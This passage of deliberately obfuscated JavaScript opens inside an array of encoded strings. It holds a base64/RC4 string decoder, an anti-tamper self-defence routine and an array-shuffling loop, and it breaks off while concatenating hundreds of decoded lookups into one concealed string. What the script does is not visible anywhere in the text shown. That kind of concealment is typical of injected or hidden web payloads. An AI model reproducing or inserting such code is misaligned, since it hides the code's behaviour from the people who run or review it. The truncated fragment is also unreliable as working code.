q','WPVcM8kRW5HL','WP1lkbv7','W6/cH0i/FW','jbhcJSoheG','WRy7W5hdNCoD','W7mhW5u+WQ8','cKvoW7BdOW','lZFdL8kgW6zwW5zAWOW0la','gSoxW6BcJe4','WORcH1RdK3m','WRFdJ8kNltGdWRG','W5dcHgWcvG','vW7dHSk9nq','tmk9wmkHkW','dX8edH4','t8kpW77dSSo5','WQSMW5tdNSoE','WPZcRSkrW5VcNG','W6BdGSolymoa','DCo6wCoMWRK','jSkbW7TtWQS','f1LtW6VdVa','W6dcHmkajWm','iSkGWO1VEG','uSoKW4vTW4C','W5yJW64KWRW','z1BdVujT','oSkAdgxdPq','fuLhW4RdSW','j29pW6RdNG','WOegW67dVmoN','WR4IWR9/rq','WP3dVKtcJ8k+','cCkrWQnpbG','sJNdSH8F','cM1sW7ZdRa','WODAib8','W5tcHwK/ra','W4BdIConx8oF','sYJdPGaD','hSoOW5FdGKK','WPRdSKNcMSkM','B8k1W5SKoW','ueZcKSoKWPW','emoXW6ddSg4','AXK0hdy','W6tdMmolW6JcRa','WOfRmLW+','WQz4vr3dUq','m8oOaZq1','tYTykfO','rSk6W6VdQSoC','WQxcMSoaW5TE','WQTNdZrq','WQddL8oRWRKR','WOFcTCk+W5Hc','WONdN2/cUCkD','dWVcTCokka','WQjTmc1o','WPNdO8oCWQbR','W5NcGe1/qG','pCkkW7nbWR0','eSoqD8oQvq','lWlcL8oxeq','WQ5BebbV','WQdcLmoqW5Dc','jmoXzSo4CW','cmkJWQvEaG','bSkBWQ5EcW','oCk7WRvHra','W5aGW6OPWOO','msddNI03','WRL2bt1h','WQ7dOI3cTCkH','WOhcLfBcOSkF','emk6dxNdHG','DmkGW4OVoW','tsTQn2y','lqlcNSoFia','eKpcOCoVdq','mCknW69oWQG','uSolW5LSW64','W6NcHCkhWQTM','omoVpav6','WRpdQConWQOf','w8ovW7JcHZG','W4HNuLpcQW','W6FcQCkPnaO','mSokkc0n','iw5VW6VdRa','W5RcPCkJkdC','wMxcMwbj','WPTTaMpdIW','gCoynXO/','dG7dKSoLW78','lmkLwf3cOW','CHrnjhe','eSk/WOCcmW','oCkRxvFcOW','dIpdTmo2W7y','qSkhW5VdSmof','gCo9WO1wWP4','stVdUmk6dq','gI3cNSoAkq','wKxcRmo2WO0','A8oluCo0WQ8','W4pcP8kGkJq','WORdT1tcH8kQ','t8oUECohDa','W6mslfuW','iblcJ8ovhq','n3fRW5xdQa','D8o0u8o0WRW','a8o6W7PZuq','WRmTWPLbxW','DSoMW7PRW5i','oCk8WOLZcW','WQOGWQrKxG','emoMzCoeAG','WOONW6BdPCok','W4ZdHSkiEYK','WQZdTmoNWR0O','hSkNW7HMqG','oIzsW41u','W60jvSo3fG','W5RdUCoIr8ol','cmk0W658rW','i8oNCSoeCG','WQ/cM8o1W6zo','cutcVmoYcq','ASkTW5mNda','W6hcQ8kRW53cIW','g8kMW6CDrq','WQinW7NdUSom','rCk8W7RdK8oK','E8okW4z/Ba','WQ5gWODmvG','WRddP8o+WR0S','hr0ieZy','mCoDo03cHa','W6RcOCkNWP5W','CCkVW5i+oG','BmoUr8oVWRW','kmk9WRv3wq','W5RcLNCDDG','W4RcKeWbDG','sfBcRmkoW7K','mmosj8ogvmoZwKpdQ2ddGmkt','kGeTyqS','WOFdJKJcHCkG','nanYW7X4','DulcMwf0','W69FxLNcKG','bKpcO8oYfq','aSkVW790qG','oSoMW4D2qG','W47cU8kaWO5M','d8ktW7q','WOLni04H','gCk+y1RcHG','W6tdSCoSWPTI','k8k9W51IvG','csuLgtq','W5xcMgagzq','fSo6W4NdKv0','WRreqbVdIG','sfxcRCo8WPi','dSkRz1pcLq','W5uQW6ePWQW','zb9De1S','hSkWW79HqG','f8kbW6bPkG','WOmYW7RdKmoo','iCosW5Tuqq','W4BcU8oiW49x','DSk3W7ebea','bCkCW7zpWR4','WR4QW5pdL8oc','Emo4wmo3WPq','W6hcUCkjWRvf','jmoInrz+','hYr6W5D1','taZdU8kOkW','WRu6WPXUxq','pqZcJCosca','BwRdTvXN','tYxdOqKg','jmkQxLNcNa','lcefntu','W5m3umo6oa','WOO/W5jZpa','WOjMkeqH','sWVdOmknpq','rCkuW6aUeq','kHveWO3dSW','hmoMW5LEDa','W6ZdHSoDDmoi','W6JcQSkKbI4','ymkvW6hdPx8','WRSRW5NdMCop','WO0TW53dSSoB','w8oDW4zYW4K','gwpcTCovpG','mSotfdDB','W4pcHCkpfZK','W7pcHCk2cqO','jX7dKmofW7G','tcRdPH8e','WRGjW6BdMmoW','W5STW78LWQK','W6WfW6GMWQK','CYjmkwG','oSo9gZ0R','xJ0gWRxcHa','BSoCW7ZcJJG','W6SiW4muWOm','lrT9WPVdRG','jmoIgJy8','p2xcPSouWOe','W4xcMCkiodq','gmkxW7bDWQG','aCoZW7XeDq','WQ8/WQmhFq','WPjIag3dKW','e1dcTmo7ga','ihWnfYq','bNLfW7BdNG','c8oSW5VdRhC','jmo3z8ogFq','krLSWOBdUq','D8k5W6eDlG','bCoAW5Gksa','fSoQpSoTWRe','st3dSa8o','WO0pWQ7cU8kG','WRRcJ8ojW4ju','W5NcGxOuEW','eWihcra','n8o2bZXb','W5VcQ8k0edm','WQ0AW5BdOCo6','WPenWOv5Fq','W6JcL8k2fdu','BXBdHmk7oW','iSkZCL/cTW','ASoTuSoKWRy','cIRdUComW5K','WO/dGmkIrCot','WQa6WRn5sG','cqHzW5TU','mSkCW6bAWQa','W5PZvMRcOW','WOiJW7ZdPCog','WQ5VwXpdOG','W5FdNSkEgq0','bKHiW7JdMW','W6ZcVXGAzq','WQG5W4ddK8oJ','WOhcHL/dMNm','dSkFWRzvyG','m1ryW6ldPW','WQ56dtPD','g8ogfJDJ','W4xcKCkTW4NcQq','W5mtCmo+la','s8kQW4ddQCoz','emkvuxpcVW','pavBW4PG','k8kVwu3cQG','WPqCWOz9uW','WRCzWQHIwq','WQnOetDn','WOBdKSoTW4De','h8kGW7Tcvq','WPDTff4W','FmoVvCoIWQe','W5NcH8kJW43cPa','FWvtjMO','BSoGqCo3WO4','f8ogWPLQtG','WRqVW5tdNCok','w8oCmCk5ca','WRRdO8oHWRGI','W5NcPhiNEW','d1zaW5tdSG','W7utx8oSma','WPruew8D','WPFcRNVdMgK','W4xcR8kmWPSU','CSkTFCkYkW','WOKhtdNdUq','WOFdVehcGmkV','gatcJ8ohmG','rmkGu8kLjG','WPe6WOvWEW','r8oEW5XWW5S','iCoQlrn6','WOSlW6tdU8oV','W6FcQSkQiZG','xvpcPmo/WP0','nmoSgcOS','W7VdKCoyyCoA','iWNdTmobW7q','i8o4WPFcKmke','B8kov8kXda','cxP3W6FdRG','W67dJComW5ddTq','sSkPxSk8iG','W7JcNmk2WP10','m8owir9/','kmo8es8/','k8k6W75IDW','p8oJfWDV','W5FcOSkuoW8','W4FdJCklaZS','W63cGCksWQLt','qCoOW5dcKqC','wCkWW5ieCW','W7RcSCkLjs8','lHpdL8o1W7W','WRvoddzp','uSo4W554W64','aSo1W5JdJL0','i8oTD8oFCW','mCkOWRr8Ea','D8oWqSoZW5K','b8owW61YDq','W4hcTCkokZi','WQdcLCouW7PJ','mN14W57dHa','o8kTWR15Ca','udVdUaKk','W4pdUmoLDCor','WQGMWQz9qG','W4pcOmkVndW','zv9Abg8','uCkOwmk4jW','A2SfhGq','aSkhWRjFmq','hCkmW4bQW4q','nCkfW7zrWQe','W5ncBw/cTa','WQj5geFdJq','nb3dHCorWPS','WPxcK2ZdMw8','omkXWPH1ma','W77cGSkAWRLc','uColW5nOW4S','fmk2WPjNkG','hmkvWQTDeG','hHDsW4LO','WQWhs1uB','ae9pW4RdPa','dcFdPmoPW5q','WP9TkLSO','buRdRxDKpSoA','ESkgW77dMSoU','ySkeW6BdKSot','kJ/cKmoDkG','zmkYW5KTnG','WQdcGSosW4fc','W5/dKmk3gZ4','ebyffaW','mKH4W57dRq','xmoSrmo/WPW','aSkKuv3cQG','jaBcM8oAdG','lmktAmkubG','W5CxW7y4WRm','W6KGW4icWPe','tbPjpMi','dCkKjL7dHW','dmktWRbwbW','jSoueqrJ','BSkXW5CRmG','W5OPW6m2WQ4','fSokW7jPDq','nSkLtv7cGq','W61NCeZcLa','lSklWQzffa','WO3cLvVdLgK','W6aasCoYbW','W5tcM2ShFW','W5frW58qj8o7p2i8W63dTba','WOfTESoqfG','zmoSsmo2WOy','WPCPW7RdK8oe','W57dKSkwgda','W4hcGrO9WR8','eCkaWQddT0e','aHGwfGa','m8k/r0tcOW','aCoUW4ldSKG','nrufDcq','Ab59fNK','oXhdP8oqW60','dCkgW6HQuq','CYvonN0','W6uUguNcTG','ALdcQCoYWO8','EanRh1S','icaXpba','a8kBWQ5laG','W6PTrCoClq','W63dHCogDCoi','fWixgry','W5/cO8kKWO5F'];function _0x6546636d(a,b){a=a-0xe2;var c=_0x6546636c[a];if(_0x6546636d['PJdJMh']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6546636d['QxDARJ']=h,_0x6546636d['URIpNy']={},_0x6546636d['PJdJMh']=!![];}var e=_0x6546636c[0x0],f=a+e,g=_0x6546636d['URIpNy'][f];if(g===undefined){if(_0x6546636d['NJlidT']===undefined){var i=function(j){this['CudqGV']=j,this['pLJGLW']=[0x1,0x0,0x0],this['qhFeOs']=function(){return'newState';},this['hKPjuo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Ilsofi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['lXjvfi']=function(){var j=new RegExp(this['hKPjuo']+this['Ilsofi']),k=j['test'](this['qhFeOs']['toString']())?--this['pLJGLW'][0x1]:--this['pLJGLW'][0x0];return this['aLbRXW'](k);},i['prototype']['aLbRXW']=function(j){if(!Boolean(~j))return j;return this['auVIBv'](this['CudqGV']);},i['prototype']['auVIBv']=function(j){for(var k=0x0,l=this['pLJGLW']['length'];k<l;k++){this['pLJGLW']['push'](Math['round'](Math['random']())),l=this['pLJGLW']['length'];}return j(this['pLJGLW'][0x0]);},new i(_0x6546636d)['lXjvfi'](),_0x6546636d['NJlidT']=!![];}c=_0x6546636d['QxDARJ'](c,b),_0x6546636d['URIpNy'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x6546636d;while(!![]){try{var c=-parseInt(V(0x521,'qxTz'))+parseInt(V(0x4d3,'8pEJ'))*-parseInt(V(0x8e1,'Jq6z'))+-parseInt(V(0xb35,'J&3b'))+-parseInt(V(0x5ca,'GXDB'))*parseInt(V(0xa3a,'Vf1P'))+parseInt(V(0x4b6,'DYgy'))+parseInt(V(0x1d8,'p2OR'))+parseInt(V(0xafa,')[1Y'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6546636c,0x30df0),!function(){var W=_0x6546636d,c={};c[W(0x685,'7UVk')]=function(z,B){return z<B;},c[W(0xa49,'m)&a')]=function(z,B){return z!==B;},c[W(0xb15,'ICEQ')]=function(z,B){return z===B;},c[W(0x4cc,'Ar!s')]=function(z,B){return z+B;},c[W(0x6f9,']Ipf')]=function(z,B){return z*B;},c[W(0x24e,'VDeI')]=function(z,B){return z-B;},c[W(0x9b4,'MQJO')]=function(z,B){return z+B;},c[W(0xae0,'M#ZZ')]=function(z,B){return z-B;},c[W(0x655,'LZJx')]=function(z,B){return z===B;},c[W(0x652,')[1Y')]=function(z,B){return z===B;},c[W(0x680,'r][s')]=function(z,B,D,F,I,K,L,N,P,T,U){return z(B,D,F,I,K,L,N,P,T,U);},c[W(0x637,'04K1')]=function(z,B){return z||B;},c[W(0x3e3,'Fb4X')]=function(z,B){return z(B);},c[W(0xb62,')[1Y')]=function(z){return z();},c[W(0x8a9,'7UVk')]=function(z,B,D,F,I,K,L,N){return z(B,D,F,I,K,L,N);},c[W(0x5a5,'Xko@')]=function(z,B){return z!==B;},c[W(0xa29,'9xnc')]=function(z,B){return z!==B;},c[W(0x83f,'DYgy')]=function(z,B,D,F,I,K,L){return z(B,D,F,I,K,L);},c[W(0x5d0,'J&3b')]=function(z){return z();},c[W(0x59d,'sgpY')]=function(z,B){return z(B);},c[W(0xacb,'g%FR')]=function(z,B,D,F,I){return z(B,D,F,I);},c[W(0x860,'ANfj')]=function(z,B){return z||B;},c[W(0x54b,'p2OR')]=W(0x8c7,'Jq6z')+W(0xa67,'m)&a')+W(0x1e1,'Fb4X')+W(0x9c7,'ENoa')+W(0x749,'7UVk')+W(0x9cb,'r][s')+W(0x2cb,'BRdS')+W(0x7f3,'1O6g')+W(0x613,'r][s')+W(0x62a,'1yoc')+W(0x6fa,'g%FR')+W(0x1dc,'1yoc')+W(0x50f,'IJeM')+W(0x5a3,'uR7R')+W(0x21d,'J&3b')+W(0xbc8,'Wng(')+W(0x669,'r][s')+W(0x524,'r][s')+W(0x393,'A%7R')+W(0x940,'hHz[')+W(0x391,'sgpY')+W(0x7a1,'Xko@')+W(0x597,'J&3b')+W(0x155,'TyN]')+W(0x4b9,'hHz[')+W(0x9ca,'ANfj')+W(0x455,'!DSX')+W(0x66e,'GXDB')+W(0x555,'!DSX')+W(0x904,'DYgy')+W(0x7f5,'DYgy')+W(0x8bd,'ENoa')+W(0xb67,'1yoc')+W(0xb86,'ENoa')+W(0x40e,'LZJx')+W(0x95b,']Ipf')+W(0x33b,'Empw')+W(0x746,'8pEJ')+W(0x8f8,'9xnc')+W(0x45f,']Ipf')+W(0xea,'s9be')+W(0xa7f,'7UVk')+W(0x952,'Av*2')+W(0xb77,'p2OR')+W(0x995,'04K1')+W(0x7a4,'Av*2')+W(0x93e,'1yoc')+W(0x414,'s9be')+W(0x95c,'BRdS')+W(0x557,'IJeM')+W(0x312,'Ar!s')+W(0x573,'Vf1P')+W(0xabf,'Vf1P')+W(0x2ba,'A%7R')+W(0x41e,'1yoc')+W(0x39c,'J&3b')+W(0xb43,'Ar!s')+W(0x2cc,'8pEJ')+W(0x1d9,'RPAE')+W(0x41b,'ENoa')+W(0x2a2,'s9be')+W(0x7ea,'1yoc')+W(0x784,'Fb4X')+W(0xa94,'2bVU')+W(0x830,'kR*v')+W(0xba2,'rsEb')+W(0xbbe,'7UVk')+W(0x432,'$#EP')+W(0x2c7,'Jq6z')+W(0x7ed,']Ipf')+W(0x298,'ANfj')+W(0x587,'Av*2')+W(0x3f8,'g%FR')+W(0x528,'Xko@')+W(0xacf,'ICEQ')+W(0x963,'!DSX')+W(0xa76,'r][s')+W(0xa86,'rsEb')+W(0x72e,'kR*v')+W(0x717,'IJeM')+W(0x131,'TyN]')+W(0x246,'BRdS')+W(0x481,'!DSX')+W(0xb04,'1yoc')+W(0x67a,'Empw')+W(0xb8f,'Ar!s')+W(0x99c,'kR*v')+W(0x5af,'hHz[')+W(0xad2,'$#EP')+W(0xbd1,'Jq6z')+W(0x1be,'ENoa')+W(0x3c6,'8pEJ')+W(0x1e3,'GOr&')+W(0x4eb,'m)&a')+W(0x582,'ICEQ')+W(0x76d,'04K1')+W(0x395,'kR*v')+W(0x5f7,'g%FR')+W(0x9c1,'ENoa')+W(0x8df,'RPAE')+W(0x61d,'J&3b')+W(0xe2,'r][s')+W(0xe6,'GXDB')+W(0x219,'MQJO')+W(0x394,'9xnc')+W(0x88f,'jynd')+W(0x5bc,'9xnc')+W(0x31e,'r][s')+W(0x754,'2bVU')+W(0xab4,'!DSX')+W(0x8a3,'ENoa')+W(0xaa5,'qxTz')+W(0x570,'J&3b')+W(0x89a,'DYgy')+W(0x99a,'MQJO')+W(0x2d6,'jynd')+W(0x559,'ENoa')+W(0x75f,'g%FR')+W(0x79f,'DYgy')+W(0x7ca,'Fb4X')+W(0xa99,'![kW')+W(0x474,'g%FR')+W(0x39b,'$#EP')+W(0x8a1,'ENoa')+W(0x213,'IJeM')+W(0x51e,'TyN]')+W(0xaa9,'Vf1P')+W(0x6c9,'Jq6z')+W(0x808,'O%&t')+W(0xac1,'!DSX')+W(0x593,'sgpY')+W(0xaf2,'Av*2')+W(0xbae,'LZJx')+W(0x711,'BRdS')+W(0x8dc,'GOr&')+W(0x4ba,'ICEQ')+W(0x50a,'rsEb')+W(0xb2f,'ICEQ')+W(0x522,'Vf1P')+W(0x231,'ANfj')+W(0xb05,')[1Y')+W(0xa9d,'IJeM')+W(0x78a,'s9be')+W(0xb3e,'VDeI')+W(0x28b,'kR*v')+W(0xbdd,'m)&a')+W(0x2a4,'Av*2')+W(0x4fc,'sgpY')+W(0x206,'!DSX')+W(0x4e5,'uR7R')+W(0x3ce,'ICEQ')+W(0x623,'Jq6z')+W(0x5a9,'GXDB')+W(0x599,'GXDB')+W(0x55f,'Wng(')+W(0x588,'2bVU')+W(0x972,'MQJO')+W(0x211,'ICEQ')+W(0x7bd,'MQJO')+W(0x4ce,'Jq6z')+W(0x30e,'Ar!s')+W(0x83a,'BRdS')+W(0x6e2,'GOr&')+W(0x476,'2bVU')+W(0xbcc,')[1Y')+W(0xb93,'7UVk')+W(0x8f5,'BRdS')+W(0x7f6,'ENoa')+W(0x342,'Ar!s')+W(0x7d8,'jynd')+W(0x8b3,'TyN]')+W(0x5f4,')[1Y')+W(0x6fb,'J&3b')+W(0x1d4,'Fb4X')+W(0x708,'TyN]')+W(0x854,'VDeI')+W(0x692,'A%7R')+W(0x810,'Vf1P')+W(0x1c0,'m)&a')+W(0x4bb,'$#EP')+W(0x5e1,'8pEJ')+W(0x465,'RPAE')+W(0x412,'ANfj')+W(0xb55,'jynd')+W(0x88a,'$#EP')+W(0xbb5,'7UVk')+W(0x94f,'Jq6z')+W(0x9f3,'A%7R')+W(0x512,'rsEb')+W(0x9fb,'1yoc')+W(0x241,'rsEb')+W(0xb31,'IJeM')+W(0x38a,'Jq6z')+W(0x1e6,'Ar!s')+W(0x6b8,'!DSX')+W(0x277,']Ipf')+W(0x4fb,'8pEJ')+W(0x95d,'ICEQ')+W(0xb97,'sgpY')+W(0x177,'1yoc')+(W(0x96b,'DYgy')+W(0x694,'g%FR')+W(0x673,'ENoa')+W(0x69c,'Ar!s')+W(0xa48,'GOr&')+W(0x49a,'TyN]')+W(0x8fd,'TyN]')+W(0x7b0,'IJeM')+W(0x898,'LZJx')+W(0x6bf,'Empw')+W(0x318,'1yoc')+W(0x2fd,'1yoc')+W(0x2f2,']Ipf')+W(0x544,'GXDB')+W(0x3c0,'sgpY')+W(0x119,'r][s')+W(0xb16,'!DSX')+W(0x36a,'9xnc')+W(0x292,'r][s')+W(0x925,'1yoc')+W(0x2e2,'![kW')+W(0x3f4,'M#ZZ')+W(0x37d,'rsEb')+W(0xf0,'GOr&')+W(0x586,'g%FR')+W(0x401,'BRdS')+W(0xb48,'7UVk')+W(0x543,'Jq6z')+W(0x5ed,'O%&t')+W(0xab0,'DYgy')+W(0x360,'m)&a')+W(0x6c7,'ENoa')+W(0x969,'Ar!s')+W(0x9ee,']Ipf')+W(0xad4,'O%&t')+W(0x68e,'7UVk')+W(0x7a0,']Ipf')+W(0x7eb,'m)&a')+W(0x852,'g%FR')+W(0x9ba,'Wng(')+W(0x6c4,'Jq6z')+W(0xa7d,'r][s')+W(0x221,'O%&t')+W(0x49d,'s9be')+W(0x764,'Xko@')+W(0x9b8,'DYgy')+W(0x612,'Av*2')+W(0x1cf,'2bVU')+W(0xab2,'Empw')+W(0x108,'MQJO')+W(0xb3f,'qxTz')+W(0xad9,'s9be')+W(0x227,'8pEJ')+W(0x734,'GOr&')+W(0x783,'ANfj')+W(0x381,'Av*2')+W(0xa7e,'s9be')+W(0x134,'2bVU')+W(0x6f2,'Ar!s')+W(0x80c,'kR*v')+W(0x153,'m)&a')+W(0x79d,'m)&a')+W(0x25c,'Vf1P')+W(0xac9,'qxTz')+W(0x4f5,'uR7R')+W(0x117,'jynd')+W(0x14b,'Ar!s')+W(0xa85,'IJeM')+W(0x81f,'Fb4X')+W(0x5f6,'ENoa')+W(0x209,'1yoc')+W(0xb37,'ANfj')+W(0x618,'7UVk')+W(0xff,'MQJO')+W(0x2d7,'MQJO')+W(0x135,'Vf1P')+W(0x1a6,'04K1')+W(0x235,'Wng(')+W(0x150,'DYgy')+W(0x915,'LZJx')+W(0x4f4,'Fb4X')+W(0x677,'![kW')+W(0x8e2,'J&3b')+W(0x796,'9xnc')+W(0x305,'O%&t')+W(0x148,'RPAE')+W(0x91e,'Fb4X')+W(0x1c4,'Vf1P')+W(0x2e4,'7UVk')+W(0x43b,'1yoc')+W(0xaef,'GXDB')+W(0x2cf,')[1Y')+W(0x797,'Jq6z')+W(0xbc1,'DdN*')+W(0x77d,'1yoc')+W(0x910,'1yoc')+W(0xa33,']Ipf')+W(0x683,'J&3b')+W(0xb6c,'GXDB')+W(0x369,'Ar!s')+W(0x3de,'IJeM')+W(0x224,'uR7R')+W(0x937,'m)&a')+W(0x9c8,'04K1')+W(0xb34,'ICEQ')+W(0x388,'uR7R')+W(0x499,'ANfj')+W(0xb2a,'qxTz')+W(0x16a,')[1Y')+W(0x760,'Fb4X')+W(0xbd4,'GXDB')+W(0x611,'$#EP')+W(0x114,'LZJx')+W(0x4f2,'ENoa')+W(0x431,'Vf1P')+W(0x5d3,'r][s')+W(0x1c5,'rsEb')+W(0x9d7,'J&3b')+W(0x5ad,'Jq6z')+W(0x338,'m)&a')+W(0xb8c,'O%&t')+W(0xae5,'J&3b')+W(0xaf0,'J&3b')+W(0x7db,'M#ZZ')+W(0xab6,'O%&t')+W(0x758,'GXDB')+W(0xa81,'kR*v')+W(0x54d,'A%7R')+W(0x562,'rsEb')+W(0x3f5,'ENoa')+W(0x53d,'uR7R')+W(0x263,'2bVU')+W(0xb8a,'uR7R')+W(0x3ef,'$#EP')+W(0x405,'Empw')+W(0x572,')[1Y')+W(0x72b,'jynd')+W(0x9ec,'m)&a')+W(0xa95,'1yoc')+W(0x79c,'MQJO')+W(0x57e,'p2OR')+W(0x890,'MQJO')+W(0x921,'sgpY')+W(0x5e0,'GXDB')+W(0xbca,'rsEb')+W(0x8bc,'ENoa')+W(0x1b2,'r][s')+W(0x490,'Fb4X')+W(0x9b9,'A%7R')+W(0xaf9,')[1Y')+W(0xaf7,'Empw')+W(0xb9b,'jynd')+W(0x76e,'kR*v')+W(0x6d0,'1yoc')+W(0xb91,'DdN*')+W(0x9dd,'rsEb')+W(0x9a8,'GOr&')+W(0x62d,'LZJx')+W(0x23e,'ANfj')+W(0x8b7,'ICEQ')+W(0x3aa,'Jq6z')+W(0x437,'J&3b')+W(0xb58,'04K1')+W(0x310,'A%7R')+W(0xa70,'ANfj')+W(0x67f,'RPAE')+W(0x5b2,'![kW')+W(0xa6a,'$#EP')+W(0x742,']Ipf')+W(0x2d1,'7UVk')+W(0x165,'Empw')+W(0x5e5,'Empw')+W(0x31a,'ANfj')+W(0x3c5,'Xko@')+W(0xb64,'04K1')+W(0x77f,'!DSX')+W(0x886,'9xnc')+W(0x9c5,'rsEb')+W(0x40b,'2bVU')+W(0x993,'DYgy')+W(0x514,'2bVU')+W(0x3d4,'p2OR')+W(0xa06,'ICEQ')+W(0x34e,'ENoa')+W(0x21b,'MQJO')+W(0x175,'1O6g')+W(0x9e1,'r][s')+W(0x636,'Fb4X')+W(0x3fc,'M#ZZ')+W(0x2fb,'Ar!s')+W(0x580,'p2OR')+W(0xba7,'1yoc')+W(0x89b,'rsEb')+W(0x216,'hHz[')+W(0x5d8,'M#ZZ')+W(0xb09,'O%&t')+W(0x460,'Vf1P')+W(0xbac,'1yoc')+W(0x26a,'Xko@')+W(0x4d4,'Vf1P'))+(W(0x2db,'s9be')+W(0x182,'Jq6z')+W(0x2b7,'J&3b')+W(0x1a2,'!DSX')+W(0x326,'sgpY')+W(0x128,'ENoa')+W(0x96c,'sgpY')+W(0x736,'MQJO')+W(0x1ac,'A%7R')+W(0x8a4,'s9be')+W(0x9be,'MQJO')+W(0x9b1,'s9be')+W(0x6d3,'GOr&')+W(0x994,'$#EP')+W(0x3a8,'DYgy')+W(0x31c,'kR*v')+W(0x1cd,'9xnc')+W(0x7ab,'O%&t')+W(0x780,'hHz[')+W(0xbd7,'1yoc')+W(0xa92,'sgpY')+W(0xb5f,'r][s')+W(0x1ba,'ANfj')+W(0x49c,'Vf1P')+W(0x6bd,'Fb4X')+W(0x34a,'ICEQ')+W(0xa63,']Ipf')+W(0x25d,'DYgy')+W(0x9f7,'!DSX')+W(0xa32,'M#ZZ')+W(0x8c2,'J&3b')+W(0xf6,'GOr&')+W(0x532,'Xko@')+W(0x99e,'BRdS')+W(0x3b4,'s9be')+W(0x523,'p2OR')+W(0x30b,'DdN*')+W(0x96e,'Vf1P')+W(0x99f,'ENoa')+W(0x654,'Wng(')+W(0x33e,'Empw')+W(0x41f,'qxTz')+W(0x7fe,'2bVU')+W(0x5a2,'m)&a')+W(0x410,'GXDB')+W(0x1e5,'J&3b')+W(0x5ba,'2bVU')+W(0xb38,'Av*2')+W(0x92b,'DdN*')+W(0x56d,'GOr&')+W(0x799,'RPAE')+W(0x9cd,'s9be')+W(0x3fd,'GOr&')+W(0x578,'uR7R')+W(0x31d,'DYgy')+W(0x563,'M#ZZ')+W(0x46f,'rsEb')+W(0x94a,'M#ZZ')+W(0x4d2,'O%&t')+W(0x101,'O%&t')+W(0x32f,'ENoa')+W(0x50c,'ENoa')+W(0x449,'Av*2')+W(0x594,'Wng(')+W(0x22d,'MQJO')+W(0xb7b,')[1Y')+W(0x795,'Jq6z')+W(0x9b5,'04K1')+W(0x755,'8pEJ')+W(0x6e7,'M#ZZ')+W(0x375,'Jq6z')+W(0x511,'1yoc')+W(0x2a6,'sgpY')+W(0x8e5,'DYgy')+W(0x293,'J&3b')+W(0x75b,'g%FR')+W(0xaa8,'04K1')+W(0x323,'sgpY')+W(0x1c8,'M#ZZ')+W(0x8d6,'VDeI')+W(0x4e2,'rsEb')+W(0x78c,'Vf1P')+W(0x877,'LZJx')+W(0x603,'g%FR')+W(0x339,']Ipf')+W(0x28c,'1yoc')+W(0x273,'BRdS')+W(0x445,'ANfj')+W(0x1ae,'DYgy')+W(0x718,'2bVU')+W(0x9e4,'04K1')+W(0x288,'ENoa')+W(0xa6d,'!DSX')+W(0x5cd,'sgpY')+W(0x6a7,'7UVk')+W(0xa78,'1yoc')+W(0x7fd,'Xko@')+W(0x590,'ANfj')+W(0x167,'Vf1P')+W(0x482,'1yoc')+W(0xa90,'Fb4X')+W(0x7a6,'M#ZZ')+W(0x320,'J&3b')+W(0x316,'Wng(')+W(0xaa7,'J&3b')+W(0x97c,')[1Y')+W(0x444,'uR7R')+W(0x670,'m)&a')+W(0x5f8,'![kW')+W(0x847,'Wng(')+W(0x76b,'2bVU')+W(0xa9f,'Ar!s')+W(0x24f,'Av*2')+W(0x374,'LZJx')+W(0x61e,'Empw')+W(0x929,'!DSX')+W(0x986,'g%FR')+W(0x2e0,'Ar!s')+W(0x1d1,'GOr&')+W(0x980,'m)&a')+W(0x3a2,'LZJx')+W(0x6d5,'7UVk')+W(0x803,'Empw')+W(0x2a7,'8pEJ')+W(0x55e,'O%&t')+W(0x467,'s9be')+W(0x6f6,'ANfj')+W(0x909,'m)&a')+W(0x71e,'kR*v')+W(0xb19,'qxTz')+W(0x3a0,'!DSX')+W(0x6cc,'!DSX')+W(0x707,'TyN]')+W(0x67c,'7UVk')+W(0x1c9,'TyN]')+W(0x363,'qxTz')+W(0x193,'kR*v')+W(0x59a,'MQJO')+W(0x348,'A%7R')+W(0x217,'GXDB')+W(0xb5e,'rsEb')+W(0x3d1,'jynd')+W(0xad5,'GXDB')+W(0x4cd,'rsEb')+W(0x6a3,'DdN*')+W(0x78b,')[1Y')+W(0x28f,'MQJO')+W(0x863,'g%FR')+W(0x16d,'RPAE')+W(0xb17,')[1Y')+W(0x86b,'Fb4X')+W(0x4b3,'DYgy')+W(0xaea,'Fb4X')+W(0x7b7,')[1Y')+W(0xb54,'TyN]')+W(0x18a,'uR7R')+W(0x690,'m)&a')+W(0x957,'7UVk')+W(0x370,'r][s')+W(0x704,'ENoa')+W(0x2b3,'Jq6z')+W(0x7b5,'TyN]')+W(0x984,'MQJO')+W(0x62c,'J&3b')+W(0x26f,'BRdS')+W(0x3a3,'VDeI')+W(0x820,'jynd')+W(0x7f2,'!DSX')+W(0x922,'VDeI')+W(0xb71,'GOr&')+W(0xa89,'Fb4X')+W(0x319,'Ar!s')+W(0x8ad,'9xnc')+W(0xb59,'MQJO')+W(0x503,'![kW')+W(0x529,'ANfj')+W(0xbaa,'1yoc')+W(0x5ae,']Ipf')+W(0x520,'ICEQ')+W(0x55c,']Ipf')+W(0x124,'![kW')+W(0x470,'Wng(')+W(0x737,'7UVk')+W(0x6cf,'kR*v')+W(0x7c4,'sgpY')+W(0x3d6,'M#ZZ')+W(0x778,'Xko@')+W(0x1b4,'kR*v')+W(0x712,'BRdS')+